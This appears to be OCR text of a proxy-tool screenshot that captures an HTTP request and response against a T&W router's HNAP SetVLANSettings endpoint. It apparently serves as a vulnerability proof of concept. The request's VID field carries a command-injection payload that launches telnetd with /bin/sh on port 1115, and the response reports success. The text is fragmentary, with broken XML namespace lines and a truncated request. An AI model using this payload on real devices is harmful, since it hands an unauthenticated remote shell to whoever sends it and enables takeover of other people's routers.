 Request
Pretty
Raw
Hex
\n
0
</Priority>
<VendorClass>
</VendorClass>
</VLANID>
<VLANID>
<Service>
IPTV
</Service>
<Tagged>
false
</Tagged>
<VID>
2 ;telnetd -l /bin/sh -p 1115 -b 0.0.0.0;
</VID>
<Priority>
0
</Priority>
<VendorClass>
</VendorClass>
</VLANID>
<VLANID>
<Service>
VOIP
</Service>
<Tagged>
false
</Tagged>
<VID>
Response
Pretty
Raw
Hex
Render
1 HTTP/1.1 200 OK
2 Set-Cookie: uid=hzIarr26; Path=/; HttpOnly;
3 Content-type: text/xml
4 Connection: close
5 Date: Thu, 26 Sep 2024 02:45:49 GMT
6 Server: T&W/1.00
7 Content-Length: 371
8
9
10 <soap:Envelope xmlns:xsi="
http://www.w3.org/2001/XMLSchema-instance"
http://www.w3.org/2001/XMLSchema" xmlns:soa
http://schemas.xmlsoap.org/soap/envelope/">
11 <soap:Body>
<SetVLANSettingsResponse xmlns="
http://purenetworks.com/HNAP1/">
12 <SetVLANSettingsResult>
OK
</SetVLANSettingsResult>
13 </SetVLANSettingsResponse>
14 </soap:Body>
15 </soap:Envelope>
16